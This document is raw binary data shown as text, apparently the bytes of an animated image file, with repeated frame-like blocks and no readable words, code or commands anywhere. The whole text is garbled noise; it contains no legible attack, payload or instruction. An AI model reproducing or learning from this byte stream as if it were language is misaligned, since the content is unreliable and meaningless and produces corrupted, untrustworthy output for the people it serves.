��k(\��q�`z��9�J�ϰ6F�pDue�!k!�v�	��X	^�7�*�`�6�{/$��V@��k�� ��Bz�+�F
8���Z��/ ��8�9��8(��"�q0�@394yM�p�)��p�sx_�u_�:�J��i�FK�>	
��7$�ŀTZ��9�ŠoV���ʜ�
�@O�ti�^�
{b���������jۭ�'�gJ��K��9�n�� ����	|[�yvP�ഃ[����N�vb��Q4:�p:8��)�D����\��Eh�*�����КǸt���?�	�G/����P��g�����U1��`�v:�(�
��H���p��z�ǹ�Z��z�C�O�������J"�/P�P/@����������0� ��� ��k�0c[���V7�Yi��`�F8��8��[�Ƙ\��&�?�8������k��9R�e#0�V`�n)��8��
6��pSﵼi�
@ vh�N�â;~�Q	� ��4�D�vP������
��`9,�P�R9��i��p��@h]��7�e�|�z����n�^�\�)�����ɛ�<��K����[%ׂ�*�J����s陱\����
�c_ճ˯Wqa~�,�8�;,��)�`�;��P��sl��`�?�Iw�,��9:Š�����[��´�����t�c,̓��h�"�t�O+��p���%pc�@��D&�1��� :�p	�?������.��EkWѮ�O ��Mv���\���l��SZ£�%�	T��W	�0��%���r�V���o��D+��	.���l=LE5Jc���z�	C��v���i�9���`% ���P��U��8��&��Dk�6j���zD�=��� h?������Z� �P�$[�T�	Z��` +np�@�c��hJ�/�����q��+Z�^q��s� ��v�vض81��P�`��	%0�,����̛��:p�ؔ�d�Y�M��)�6�6j��%��a<��ڵ	��1<�E�) [�	������S�_�kۦ�u��P+�S:v��j��Y���Z[��Փ�M��t��gŚNi����k � ������������p�vmq�
�b� �۳O��j]�z�hJ���%�]�� ^����X0��5���"�,n��L�`9�@u�`�$�p���c1y������py��P2�1i�(p-�5�H��Ԡ[�P��,}�H�0� �0N �er�{�� ]KS�8�+N�3uP<m�k�7�!����c��эH�$��*1�
en�h����	%K���逫ϛ�����q "q�PU(J�9M�2z�1�1�Bn_��b�c��a�n�a6^ɕ�������*�Ҁ�����;ALɰ���s�:q���Y�۞	gkVFY�Lk �Ê�B"8*� k������ �e�|�8����=A� �$6�] 5Ql�<m�Wne��˴c+���7�0Le4n�=!��;=�����^��"��Y�QU,��ש5�4��\"\]��Y�3��'A#�+�0�h�#�[Yp����O��e�� e t>�6E��fau`��Z���U����S`�vӳ�nD���N_@� k��9�������rd5�e�P��Q��0!��J����Y��i��/�3�8��]�u�,����ʰ�\�_U�?BL�Ap`V�2����4���9��%��%����_�s��p�G8��[�"���Po��֟o���A���th���)!}���+��k��a�N7A+x�$��d���o� �6� X�`�}�ܤ��e�!CY��1��%�`a�BX���(ю+��YQ�eu��
θ)STJ�ba%,X���3��I�N1�,W�U���L�e6l�Jp�2eР�zKb���̬�����_Bv,��ʔ*_ʠ@�Xp���铰RɜgHq�8qÁ��U�Jnf	,�k��n*�3(���^�U�2"
uv��(�n���;t�\��̚hs��Y�!Ѣ�*RM�)�'�� �	͟�/6]��w��e��" /�^�g�[�o��֝R�K��ġFؿOjG98��N-WLW��I��`�<��B�*'�J�*+"Dl2d-�vhO�R� ��P�M�K�+zҩ�̦`0��KA 'Q��J��g$�������M��С��C�,�����jo�Y�k7=d�D�L��3�t����A|T3�&�@��J�<(K��d�r�%��\�D�M7{{����\� 8��ɰ��41JSD����K^��2{R&|���Π�`'��2�,(��H{s�R=(�����j��\���Q�s�P<�7�7�U[}�2�	;r��~6�'^��1�J&��bq�²K0m�YO����*B#���o!�	
4�m��B��9ץ-�̶����gxR�G$�1d�J@�J4q �5�u��ڿң��Kbڋ�k�"5�JL��g)��>|�Cj���c����F�%e�Vƍ���I�}�7֘���fq����!�p?E)j�Dz�)���%R�:ꩳF�%v��q[����[��4X�=�&���Y�\�v54��X��b��[Gҷ]�Ç�g_��o�݇Q!��C�[63,̒�7��r�����&�Y�r�)�A�Æ��&�,`x���/�p�u_�8�-Gx�0s�����O��9�J1�t�龭�Z�$X(�X��dxO6�
_^tw8�E�V�s_���::�9݃z��?L��&����U C8����^%�1�(�R�Z�n\T����8,��F��&Q3���`qI�M��Y���g��Tn��& ���Y5�T�h"���':�@qA^o!p2ĕ ��d�Y1� #E��)�ʶ�ؐ��h
�X�P�EDz�8�{�C����o'Һ��GB���J3���T�Se���!v ���.aS"������\��$�/ T�&1�e���Ka
(�� �zV{V&��ҕ�I��� �i�������*%O����2:�0���O�� �dA����bV��>��A��ecr�!٧�J���\�lViO��/=�p��&w(��Et�@[���y��; !�
 � ,    d d  � 3H����u$̠����J���JEG2j<2�c� o$��$`R �%�/�,pP�>n���淞7{
� �(ѡ8(]:Q���p�8�cՏ"C�,���˖0g�,�DAG<��ⱶ-� kyȕk$�ݴu����Cˇ�N�2tX�
�#Tw�����]��v&X#3	� !^�!tN@:��ҤGy�ib�!��9�߈��|����>|����8	;�* ��/�7�f�/�����H�.%�Ҟ��f��U�d=J/K�8��S}���#
8d`*�*<��⇀{��QcC��J,���J�6(a+��]Lce����O`<��o�D�$+<��l��/��(�*��H*"�(N*�G���H&�dY70& �()%��P%3_!V4e��h�8��%��+猧E�x碈���;� h��-:���覟CT�sB����t7t�$IB2���8!�ec) HZ�� �a����J(1+D��'�8:�>N0�#�0�o��h�鶏W$zE��@���c�!%؊.�B��-���M��XJ�`T�i(�N��{j4���D4Á8�J�G�%���.:`�H0܍(&	<����p��- қ?�0�h�N<�������c�QD��������kUW��g����rD)��@�*�F(�4��=hD��;�d�.���>�R܂.���UC��86���a�d`B����۝�;�0`���D�Z���Cp`Mv6����%Tp>� ��*�������WLlu�S|��P��= ��� LV�$k� �/e` h�Z"+:(1
Ϋf��T��j���DÍ-�N�K7�����\N5ű$�(�o��.ɶ`�)@D��죔aǭ�M>����rr�.�(���Z8�*2`�!p#p��@����8���[���G7�q98B{����@��{�K@��0 W0n  �BQX �C@�"Y~` ������v<���F�	V�E� ���1�Yh�2�}8A�p�:����Y����U��r81������8BQD����1-����� :H\�$�>ZV;�f#`"+n�q�,F縁-��Y<`!�&Hu��J���@'��a�x�µ!MhA��^��Z~����(e!�s����DG ��Ԃ�X�%V<f�P���Pp@	GȀ�qF��h��.�a�`D�t�[��|��b�̥��9E�A!���X�A��#���-��X��A��1tq3L�R�X�a�!H�\�"���l�@�0a L�nd��0�Wr ?�HB4��UH�B���0@��q1|ԑ�X݇V�1�աm�I�Sxt@���"�F��3`1�sa��G?�`p��X�F��}( �@C���`�!��O��C@0 FP�2�X0@�iD���px�"D!` ez�	��X��X�"��:���}��a\HB~2��!h��(Fьpg�:����4)�Ї^t`ǥj�7Z��? z|ܱ�V�S Q���	B���!�B�@�1�� ��G�+:@	��B	�X�4�a� 8�7
4��3���50T�*!�JS.��	 hj�Ҕ��WȀ |ECId�8��0����'��sT�C@����2"	��A��4�:HB�0������p��� ,U	��AQA
_*$�
0��`�ڤ�,��G>���+��m,�i���p@��%4���B�p�����\� +��D�4[�1�,c)����� ��N5��T �03�0�!��c��ނ.�:�m++�p%|`�@C�8u���x�(����Kp�(X��f8�/��Fԁ{8�zA@CR&梢��D]*R��%��1�@ ��~@�hA.�@aG�8�:P@(�tc�`%�� u�Z( Ϫ��c��]7�1[�`��R ;RA9p��o@@bI�̐� \1j4�j�$������jV_�O����n�@ΰ�~�A��>#�PBQ0����@�nL�SP�<v�;Ѓˈx3Xٰ��L���>���='�aHt0Paζ�U�1�֭���� ��v#����	�!�TA���E;@�8ƦM�m(�lH�s�Ӝ�,���}�OC��$��LT�)�%	G�H1�:���z#�Q ���6�=z[+h����&���PC�a9���9S���c�Z���78���{|�d17�]qZ0��8�
�`h���0�� �p�����?�G Nu�@p�9g "��%6�w!cUZ  	P$9�E]��T\6�G2�E�2E��*�|	 L�� ���wyjp���Ѡ� �	po�^��h�
��	�Pw�F  ��D�s.؆���s��OM [NPtE�n-�G �z�L	�F(0"���zL� ��'0gh`�P�`}� \\P��o���ʰ
G�"2sb����8��K5�IpoR�FPTӗ�(o�ff�x]�p��F(�х�зW]Ͱ
&m0	ָ@���Z�8��K Z� ��n��\�[���Q Fp"��	����I�%A"*F� I���� u6��|J�\�`;��0
�0��EfI��,��pϘ��f��t%	C�"(�1a3�2��ԅ�������^�� f-`4Y�
 7Ƹ
# ۥ_��@G�����0��f�� 3#�7�k�ZD�9!��������6�  �xj0`�TI    IЊ�5Q���n�7
 dw]�UVEGV29�x@+�2� �P`�XDa �!�+�-�\�GRe�F��J�qYT�VT����JW��@c��0��zjP&c{xt�w|�+{�;��"�P�j `�?��S��.
�f��Pk&	1.Y T�Վ5�2��<�(�DH	o�
�"����@��f�����,o@%�� Fc�����l_A\���k��HU��`� �{Y ��'!R�DP�	f�#�s�G���x�	4�I3w����
�ؙ�!�zk1j�ӏGЊC�`����q 5'A	�pT�xa+t3���]d+�2"%�3�ĐN��� �jeA��Y ��!x�<�</Q��&PN�x���Jj`����4�o0��%F`f4�F��9��OF M���j?�
��?Q��o��8�g��C�*Cp��~�2�2�,���I��t�ϑf��lȊ��T�K'bH�W��*���O�FO;�A*,���g�)�:�9N��* U:lJp�d D�T� R����` �p�(*�  7����
�6o��T=��+q����7 �~F�b$�/��U `p�4!�����R ���pG�B	f� ���[� �0�N�*FK�U��O8GO��O�1y-���&UT�0���0����%;����%��
�P1rp -�� �`�Ѡf�
`� p��Bh��P1�0TYHc��ؚ�.S�7 	�V(H{D���a�R+5㘎 �� �`�bU�M���	���!]'�M�
�@	M���󪆞�
@G�z �-s&#x���f.�� [ ��{0��A��#���l@	{Հ�#	�
�J�������(�0x��Ps��A 
��.�E[��C�!4��AQhTD��{�����{�*5Jp/Qg�����	 Rh
�	1[����*T���� ����J˱-��h��ϑ�.���w9��3�RKT[Mp`�����G�A��p\�a*ՠ�0����f�Ġ������h�- P� �c�!~�`�@�A�TWP��K8K	f[�W����P����L�ä�O^"�������e�%�`ٙ�D!�sa;����O%q�@� G�ZCUJ�O��ʇLp�!˦qF�Yw{��w��˽G���)�xp;��ʁ>���!5[�RS^TɉG�e�ٜ����{2��R�c0k�7����Jx��@���W@�̧�wu�����&����w���\��{]ζ���W-�GC����Lϟ�S�Gu�v�G��ѳkѵ
�z� �f�f�ά:j}���s�o��[��*r�=�x3CGFQG��^����SхDBV�'-��gu4}̌>��\Я�* �,���tQr�B�]J@s� >-�2`�{r�\@s���0k�qҶF-T�]��Pռ���o0)��o��$���(+D-�� �+it�a¥<ЏA0�f �׻׻�ȓ��΃|�1�IZ�w�@E��Yy�|�BO�A`UScOu!�Y٫��c��� �]�=YwM<Qk�2je���81U]�!Ym�&��ӽqK@U����GW�.0ه+ׅUN F���v�w�[��ai|O}��6��G@54GP��63c�@��֫D]P�&�� h������T5G_d2dy��]ݥ��<f��2S6+da7��>�!+�x7жBM]�pH�� $�u�D�x�۽Z	p+�P��f�J��]���auB5��&�7��C~Q�JB~]?�aF���M�*E�CW�
�?T�9_�{H��feg���f`���tHx0B<�L��ء^bN�x��B���D ��� W�^�W~m{�7�䐠-&C'��-�p�=!g��䈤y��>H�~H{�r�P������ �Ѽ@�����7�����)�ī�9�-� �f`�ڒ� F
ق$����fx�x@x�	�������~H|� 2N-%ѻ��޶F�9{����H��< �5�����~ ��䨐$��
���NB���t$G{`)�O2��������a�~�گ���~+a �`)�^B��!("v<�*�bp���PP5p$ ~�f�$�~1WO
uق�ǡ2$s�¤H#�HbAH-�Ii�02����Z$$�)���b>�{�*���V~�~���T�!F��@G)sS ӷ�5�$mԐP%�� �|>����[�j�C
m_Z���$�0��{���� 5�x'ҽ�)��@�~��J!GQ P�� �y�����n�� @CK�R����������� ��*������Г��*���_2K�T_�u� �/�����QÌ�|~
��g@��!���R�X�p0�OA?��d��d> tX����$`�(I���~����gN
����_f �}0�/iHN���t�|P
2�����E9�ӵ�+²�����еFV^���葝G��/	Ϟ��`��PHt[��w�>oCk��D�`��
��L1�}���;a�%)Ӥ�q���pA(���L��|;3�3�0� ��8
�[�d�/�hс�S�� �����!��wd'�K��� �!���6���P0�F��ߑ��N܉?(� e�[��A�#��'�p�V�ш�8�$ŏV(��*�Xi�4$����$0Q����Љ}x�I���� � 0""#����2J�#v�B�#t��"��\�B
-��}�R����1*�4�
.nP=��(	.���(/�h��1ʀ �3"��8���'0���!?�@u�,-���
����CSK�B�1��aIH��8��U�lՈW���ߊtd�!���1�d�,Q�*ŴQ�%��H#�Kd;�VS],aƏ!t!�%��mI	B�Vo@wFv�Б!� ? 9��H%x��u�%�aI9d�C��őX�p�G��dX<Ċ�'֖Xb��t�`�؃-C��-��^��e�Gyfg��	� ���fbk8D|��y ^ e ���V[�-9$R\8�d�e���f� ��%�y�f��Dݑ1��C,q!�]p��V���qH%�(oh��G���F���b���+Kjp�}�a�Ш�n�g9�����1���fnH��֠�"*�r�uֿ 0�"	��!7w�����98k3�iܒ/N���_������g����υ�aXݡ��$�n�_Чan�a�8ą[�V�!q��l�Ӧ�(��o~�����bb� ��g	(��X:���`��f���n���/8��8�(4��fP��� ����v�#i�;(�f(��>vwb��� �7 �5�C�����}H�(�@8v��_� ��ŗ8�}�6�W�e	����G�x�~�����v�9�t���lH]x,�5���P�zЃdo�ZC���T�����M&���*cn�ƊD�=�Vك����Th�il'�Y3D�D bI�b���$ E�1 >�!BN �+�V)t��?���$'1�I:�At#�A�)3 �W��0p�_sF�l9� �c���G ��}x� `�?�9�_|!#��B-�OYZB <�f�NN��!y�HI��D���BAs�OZb�'�
�YLʂ�e�>Hx�ј�<�0�<(ԟP�G>a�T�ԟpW�n�P*�C�[�V���t�ӟ'��5�A�<�q0��T���V�1�@Va�����	K�" =�����Q�f�	�OE������DE�
U�%��B$��_H��5��� Db �`���i�_�����?��c��G `�H4E��'/%w\�E� �6:YD�(ӈ�'jQ�^���(�! ����4J8�a�v�4z��i�	������5:���c��-���.���Uh0K #� ��(�n����;�d]��{���ܩjA��e�UF�	;/��?5��# ��  ����G�!�v���E�x ��+��퐃��'�"]��$�хZD��(��5�K�^�@�q0�`�zxp���.h�u]�� � �@����V������F9:��8��ft�}�bIa�d-��E�ְ��
I��a2���p�"��E ��5,����-ڑe��q2¡��j&�&6ck�T���3M`�~��x��!�I_3��G?�|[N�v�3���<a�C���|�l�8tG�VDWB3�=��o��X���@���͏$܊Hx ��i6<�+�R �	Tc��-��Q�'@q$"�U�C>� ��/zۛ��@���H��5�yt.]~D!����T�Pt~����ѻ rt �G$nn[~
!�.^�kn�(�V�!�o�m{����=:`�����{�~��	E�`��Cd���?��p$���:1$�ԢKB��h�pı�-B �}�������z� ����(�Ё3�H�XC0�g?w��#�?���w�ʸ!耄�45��+��@�c��+Q�����}�Q�>�Ё��8���("�:T!G�5+�O}�ǿQ�����w���@B@| ���Ӆ@���'�۹-  #���s8�<�����O?�#>c��{?!h��.�J�X1\Al�H�����V8���?c������A#�3��� 8 $> ���p�̿��@p�81!�%�{# u�0C3CI �0 ^@���u��i�; ;�A!]�C?`By� �������#  0��5�Z(�#�Dt�o`�۱*"���a�N<AQ�D%[� �0,4�K�+�!B D[�EyI E�A�+�5KF"92.@�NE")��*e4�zFhlE��E�[�Fl�Em��y��?�F!ёh�({��$ !�
 � ,  1 d 3  � �	H��A�NLx��Ç#Jt�🁈��Ml��T>|�H��@#�$��`��.
93����U4�0_��?O�\ h�\�g4�?�8����S�O���0�	U�e>_Ŋ�p�kZ�N@��-د�M<�AR��;V�ݲ}V1�-� 1i�*�/�}�V�&�p�|;zX�O*����F��O�b�'���iXQ�d�[% k�U���7���h{o�2�a@�r� ���`�F�����/-ZlW��Q��|1�}�eb�~w�-\��T�c47����AXE��iT>6��F��@V�F�P(L)���@�����p�	�xp�u�D�^q�Ә_�\ �E0WA�x`��� -���@yz�!>���E���	���5epU�}�P�q��QT�HQ(�?�I%�R�D�FņU��f�-Qlw�B\y�	H�rM�z�Y�@��	d28iWɵ��{B`Y]v��X�zb���V
!�@�1�X��U�d�	BJg���(P���Z(b᳏�����	��0R���Y���EQ���	V^k��&�m؊�R �����T���F���1+�	�*�#U!�>`(��@�x@n��v D�b���d^�P*�فS� �Blu- {�ך����{�`T�k���g��pa�B�Ϯz?{�OJ&�[|:�]�<|1J>;�'�p��ܐ�@�U�-�1$���T�����\��x%S�r�Ұٚ�>'\�Kq 	$5d�H�L:�]�F�E��C�?R�;�>����B�����X�o�࣏Fbo\z�4�H^���#�~�	dq ����
�<�R�Kmu���?�~�A�4�*rL�G��w��'�,������_T4q���:���S0N.�\p!�?gW�'�@��VLT-���H�� ���|�>�R�0���-o. ;,��`J����ަ<�A%	�*�?�5,Q�[�Z谇�1�ka��C�Xk:�����$�wT�
G.!��":���� U����΃�MA�F���K[x��������EQ��~_�}������𡅃!�d��������M5�Nu`2�Ԅ�F;Q�'L��f1�p"= ���!�K`d��I
d%O2�G��Ǚ�G�ӗN�<�t�^��+�����ȇ?�a<#'x��O���!P�#GЂ+2��(d$���iLӧ/5'����np�	D���?�𵲹mg�3�>S����=O	 ��A
?h��!'7G@
����Gf٧y�ACC.z�݀M��'I�T��� V�Rp!`������6�#���!h��մ�.0�� ��H>� ������P�����p)Hq+X� G`�@Ha�X�@~�%H*l��� E= 	K0��k^w�̛
$IPBZB���	��A���L�`$� D+R���v��7���[�⫖�6�V������F��Z�����%AP��اM��!�¬���l��[W�p�B�j�ނPp��]}�5'��A�C���hniQ�(@�HQ��@ 
�Շ̧̐�r+�@L!�W����S�Rߧ*���!�����ü5��|{P�YCTC((��-Ya����n�N�3@�=�u���"4�pQc������
�0�"��E&�r�أ��	�A��8W�� �?�P'���O�w@��� ̿�*Q-������0�L�;�*��!�J|�Z��T1���|�a�0�z`T�4����tc{!
�7�iE>*0 ���4��!������g�11`'��	\|��W�P@8���x"0�0*�@ �~���V�$p.	\CbC�|���p�~�}�ak�4>�m�ak��  PӾ�ٷ�F_<� �x�+~�'A�L���0�!<qhC��y6���gb�6�8��� �zV.s�c`�p�!� � xpJA	�� �/��f�X�hŦ��aZ� )=F`j���k�[Q+ �_O�� ƫ�;pO�
���?,>ua�� HuA�p���������t����B�,5��8.m�_��'  ��  ���0�5�D"�(sϽ�x���'@&Vr�\�~��m�HbJ��'�M�H`f����1~�#�Q�?<�px��H}��@_F8P��B����s>{p�����A�<�C�i�@"A�_�#�h���'C{X�p�B�~���\��R�@A�;�h���H�b�rA�ahصp�@ ��uI p�W�WtEgi`���P}�%���G��	k�ɖƠp��s��wO�w��~Px] w�����Q��z�.$�u���gk�����q:�w7���.��]�h�`�C�}�w]0�p�]phz�z��� 	(0h����P�vx[�5�1Sy>�ur��`�A��`���-�	� 	��P�hs�"�	�0>������
�	�&�P�wH��	h?(�]�Pa,��+�Å@(�~�cIp]�"!x]P������	��ư��(���	�'��p��}�0:a(	` 	~�B�s�(mW��`u1���6��[��
��m1����W�� 	�f�����y7A����S�*� "�(��  ��! �R����>�!]``0rqJW��	����,ɒ��$�]@\]`q����7���ғv�1�h0���"�5�	ʔ%0~����5(
V7>�@�.��00>�3�% 4G ��V5�����@.m�hoi"f"��! �N����`X+T���c�'!P��3Q �;�CmG.( �0�H	��	+F��p�"r_�p!@$�7o	��u��z"�%!�aDq��!-$���Q�!�����4a�H��>P�wE&' �p1'p(������	���s�Ԛ"6!1Fa��=����qdC@.G�FD)Q	��V)���QS+�	!0��[b�4�E�E�*��0!�ٹ !�˓a¨>U��`簎�9�(>��!@3`ڗ(Z$�3 �	��Y?�ٙI�� vA:v�&�c�(� Dٟ( 	;0�@gp��+*������W6����  Ϙ�d琙�0g 0�(δD	0r=ڙ�C 씏qp*�"	�3r�c�<@��4�ը7�3�n8�_�wS�  �S ��=f�`cʎ%GR!Y�WX:��V��8b��cJl�3��WC��[�B��B	�S�SpzS<`S�ʎ�n�w�cufE����q�<cS�h�ڭ�:��c7�)D��*O� !�
 � ,  1 d 3  � �	H��A�
�Lx��Ç#Jth@ ����Ml���*8(�H��@|#�$��`��.
�0PA��/'��hҡ�Z�h�a ���hʓ�����(Ւ���5��ӡ�̀�)0F���Q��>%g՞ep�lܳI���W1���NT��K>��eH�6ڴ
-�S"7�c��)�o�Yˎ�y�D4�$J��U�3"�$��"�-����R;�ղi��Ԓ6>����СWA#����C�>͡3�B�!��M���bP�CN $���� 	 \��'>���֎/�m-���t�r���J���c1�?7�'u�4DD$� i�X�#%�����bf$��<hv�n�����]ƃe�D��Йe��#W�NP$��#�Ex��?�������c�#J8�B4i�f�� :�8���B/��$V<xH�AG��W쑒y�0�E�$e,f8q��8i���8��\B�N[� ��(�N6���#�A�7��@���+/�C$��b�q���@��3j�\^a�F���娐\Kj��s�׾	QF�D�m>a��H.r9�A"�$@�af$K�.Y
� )��[��
d-�x�O>��A��꣋�-���e><���{��Ϩx�� <paDP'ys���
L���������0������UE�A/�l���K��@�>~�. |�33L�<�O�p���p@5\��~dd�����6)(u]oKL�?�����q��J(9����a����B}`�^�a�q����~�ړz\6)����ْ��v�+ �@�0s����b6��C�����p��Ԥ���I����?G�sD����>�6+��Bg�
�~P�O�@$f��Aw��/�>�'��٤d J����y�3��@X�� e�Ɔ�T-�A"&0q��,�tEq��j �|�m��b��ߐ��IE�����#PH�?�5�Հ�K�uAf�� ��������e�A������cP(�N����NA�F�t�D'Qm��G+�V�w���HL�v��A� <` >����P+�YG/.��$�[�����`�/,I�.���5��Ft�B�P�If Ɇ� �c Q'��1�sd (�;Mn�0�3(���m�\T�@��E�#	��
�!�(
~ �0oq4�$N��0��
~h� ��A0I�V}��G�I
lԩ)06ƙ��D��t�+rl�@,�;�C�rČ(�����N���/��X��
arě$��4�N����Yi�@鏛���xGF���aJP�b���d$XA��d#��T �	"$�1�r c0�@�%1�q`�P�j�!|TCH�a��J8MZ:8�=\H�'�vG�`����2C	c��J� ` 7�JW��:��CH��A ��Q/t���"Ah*)�C!��&�(�����?\��CX����S�J�!` ���%���U �/�����ֶ�-iO�������@ڂ��z)oa+^�t�Ӭ@��Ю6�pcyq>c��� >X����êF��kS{�����pAv��Р���� @O	Ix*6�A��3���8i������	U[�ca��K�w����=!)��H��&�`��Ķ����~71������Z���4�[)9�E���ZUM��D,�����+��t�SP�%7�P�-3�0�V��g��hp����k8������rIHBS���>[��n�۫��"wk�!����K�jK�,<����to�G[���oo�%;�J�� ���H�A^���M=x-������?�̂ƞ0�&�A�����G�����`>� 8f���}5`�3K�'h?ndu������x��k��f	��X�9�%~�nf�@��Gzp�M��k�@z��
��yr8*z�D��/���Q��/\_�0ydo*X� �8�40(�`S�@�O8� ��7���2;����\��8�%��7�	�gsg� �u	>�=-� u�0�4v�H�Q��?`>� ����G ��}x� �?~oO��yЬ��n�i\�5\���5�!�w<�󐈘��
��	T�v�X"�'`�?��o���"��l���k�.�<�0�<�}�P���o����oe}�����������}p��?�>�a�x�a��(�Z��~ ���1� }ac���7��oK�" =��q�_���f0�>6 �+��!r���'߷v���`	T	��ẇ�C��ok �0 � >�Ptj�n���My@ °�@ �  a�P��0�'�s���!��W	1� j� E��`xkg@ i�N �Pip~r���EX#n�py���	�P�\���]@ 	�z�}�k׆F �rw�F-� /�cCx�+�EX�w��|�#��g��	xG��y ~�v�@ I  �E
sx�����x�p�����V���#�$x��8��]�	�`]P���]�t�`�p��P��z�����|��@���]	�g]�p` 	�@]P�2�J�;��@ �Ѓq��t���k(	A0t�y�P��W��@����Y �8w��& ��&��\ 	~��2�k�����	p�	t�21������*�5�Ơ^������ )z����09�'��t�`��̘gȌ�M��3��>P�G$��� ���bqK�� �5���4wP��`�e 7!��!	������P�� u ��] p�p��� ��	
������>�@�v	�|���k ���]9$_���]	!���]К!P���Q���ȚG$������B�������@���	cY'�i�&�l��!Ѕ��k�ǌ�X�(�S@`u�ə��Y�uy��Q`'�BP�������P�e�����ϘBB@�p �1A! 
� �P�Ƿy �	�)
� p�%	k���ȷ|Ͷ��f ��'w�lz�n�w�!������!�v�ٚQpQ��U���|�U Q 
�U)�\�
6J�dZ�fj�Q��	��� �9��&�l��ppO��[�5g5z��! �����	V���6j>�c� LHu; �����ک�P+�����p�*~�`�*���pu>�e9g0��]	5� �cV��+ X�e8��Q�$��ZoՃIҬ�0���(@i"<40�@������9���~�B [�P �w�`0k���0n����\�KI�qS`����
��* լ��g!�:|�  X3n�%X��ʮS�xa����+)��!�&k���`9�u�>� O���A��A !�
 � ,  1 d 3  � �	H��A�NLx��Ç#Jt�🁈��Ml��T>|�H��@#�$��`��.
93����U4�0_��?O�\ h�\�g4�?�8����S�O���0�	U�e>_Ŋ�p�kZ�N@��-د�M<�AR��;V�ݲ}V1�-� 1i�*�/�}�V�&�p�|;zX�O*����F��O�b�'���iXQ�d�[% k�U���7���h{o�2�a@�r� ���`�F�����/-ZlW��Q��|1�}�eb�~w�-\��T�c47����AXE��iT>6��F��@V�F�P(L)���@�����p�	�xp�u�D�^q�Ә_�\ �E0WA�x`��� -���@yz�!>���E���	���5epU�}�P�q��QT�HQ(�?�I%�R�D�FņU��f�-Qlw�B\y�	H�rM�z�Y�@��	d28iWɵ��{B`Y]v��X�zb���V
!�@�1�X��U�d�	BJg���(P���Z(b᳏�����	��0R���Y���EQ���	V^k��&�m؊�R �����T���F���1+�	�*�#U!�>`(��@�x@n��v D�b���d^�P*�فS� �Blu- {�ך����{�`T�k���g��pa�B�Ϯz?{�OJ&�[|:�]�<|1J>;�'�p��ܐ�@�U�-�1$���T�����\��x%S�r�Ұٚ�>'\�Kq 	$5d�H�L:�]�F�E��C�?R�;�>����B�����X�o�࣏Fbo\z�4�H^���#�~�	dq ����
�<�R�Kmu���?�~�A�4�*rL�G��w��'�,������_T4q���:���S0N.�\p!�?gW�'�@��VLT-���H�� ���|�>�R�0���-o. ;,��`J����ަ<�A%	�*�?�5,Q�[�Z谇�1�ka��C�Xk:�����$�wT�
G.!��":���� U����΃�MA�F���K[x��������EQ��~_�}������𡅃!�d��������M5�Nu`2�Ԅ�F;Q�'L��f1�p"= ���!�K`d��I
d%O2�G��Ǚ�G�ӗN�<�t�^��+�����ȇ?�a<#'x��O���!P�#GЂ+2��(d$���iLӧ/5'����np�	D���?�𵲹mg�3�>S����=O	 ��A
?h��!'7G@
����Gf٧y�ACC.z�݀M��'I�T��� V�Rp!`������6�#���!h��մ�.0�� ��H>� ������P�����p)Hq+X� G`�@Ha�X�@~�%H*l��� E= 	K0��k^w�̛
$IPBZB���	��A���L�`$� D+R���v��7���[�⫖�6�V������F��Z�����%AP��اM��!�¬���l��[W�p�B�j�ނPp��]}�5'��A�C���hniQ�(@�HQ��@ 
�Շ̧̐�r+�@L!�W����S�Rߧ*���!�����ü5��|{P�YCTC((��-Ya����n�N�3@�=�u���"4�pQc������
�0�"��E&�r�أ��	�A��8W�� �?�P'���O�w@��� ̿�*Q-������0�L�;�*��!�J|�Z��T1���|�a�0�z`T�4����tc{!
�7�iE>*0 ���4��!������g�11`'��	\|��W�P@8���x"0�0*�@ �~���V�$p.	\CbC�|���p�~�}�ak�4>�m�ak��  PӾ�ٷ�F_<� �x�+~�'A�L���0�!<qhC��y6���gb�6�8��� �zV.s�c`�p�!� � xpJA	�� �/��f�X�hŦ��aZ� )=F`j���k�[Q+ �_O�� ƫ�;pO�
���?,>ua�� HuA�p���������t����B�,5��8.m�_��'  ��  ���0�5�D"�(sϽ�x���'@&Vr�\�~��m�HbJ��'�M�H`f����1~�#�Q�?<�px��H}��@_F8P��B����s>{p�����A�<�C�i�@"A�_�#�h���'C{X�p�B�~���\��R�@A�;�h���H�b�rA�ahصp�@ ��uI p�W�WtEgi`���P}�%���G��	k�ɖƠp��s��wO�w��~Px] w�����Q��z�.$�u���gk�����q:�w7���.��]�h�`�C�}�w]0�p�]phz�z��� 	(0h����P�vx[�5�1Sy>�ur��`�A��`���-�	� 	��P�hs�"�	�0>������
�	�&�P�wH��	h?(�]�Pa,��+�Å@(�~�cIp]�"!x]P������	��ư��(���	�'��p��}�0:a(	` 	~�B�s�(mW��`u1���6��[��
��m1����W�� 	�f�����y7A����S�*� "�(��  ��! �R����>�!]``0rqJW��	����,ɒ��$�]@\]`q����7���ғv�1�h0���"�5�	ʔ%0~����5(
V7>�@�.��00>�3�% 4G ��V5�����@.m�hoi"f"��! �N����`X+T���c�'!P��3Q �;�CmG.( �0�H	��	+F��p�"r_�p!@$�7o	��u��z"�%!�aDq��!-$���Q�!�����4a�H��>P�wE&' �p1'p(������	���s�Ԛ"6!1Fa��=����qdC@.G�FD)Q	��V)���QS+�	!0��[b�4�E�E�*��0!�ٹ !�˓a¨>U��`簎�9�(>��!@3`ڗ(Z$�3 �	��Y?�ٙI�� vA:v�&�c�(� Dٟ( 	;0�@gp��+*������W6����  Ϙ�d琙�0g 0�(δD	0r=ڙ�C 씏qp*�"	�3r�c�<@��4�ը7�3�n8�_�wS�  �S ��=f�`cʎ%GR!Y�WX:��V��8b��cJl�3��WC��[�B��B	�S�SpzS<`S�ʎ�n�w�cufE����q�<cS�h�ڭ�:��c7�)D��*O� !�
 � ,  1 d 3  � �	H��A�
�Lx��Ç#Jth@ ����Ml���*8(�H��@|#�$��`��.
�0PA��/'��hҡ�Z�h�a ���hʓ�����(Ւ���5��ӡ�̀�)0F���Q��>%g՞ep�lܳI���W1���NT��K>��eH�6ڴ
-�S"7�c��)�o�Yˎ�y�D4�$J��U�3"�$��"�-����R;�ղi��Ԓ6>����СWA#����C�>͡3�B�!��M���bP�CN $���� 	 \��'>���֎/�m-���t�r���J���c1�?7�'u�4DD$� i�X�#%�����bf$��<hv�n�����]ƃe�D��Йe��#W�NP$��#�Ex��?�������c�#J8�B4i�f�� :�8���B/��$V<xH�AG��W쑒y�0�E�$e,f8q��8i���8��\B�N[� ��(�N6���#�A�7��@���+/�C$��b�q���@��3j�\^a�F���娐\Kj��s�׾	QF�D�m>a��H.r9�A"�$@�af$K�.Y
� )��[��
d-�x�O>��A��꣋�-���e><���{��Ϩx�� <paDP'ys���
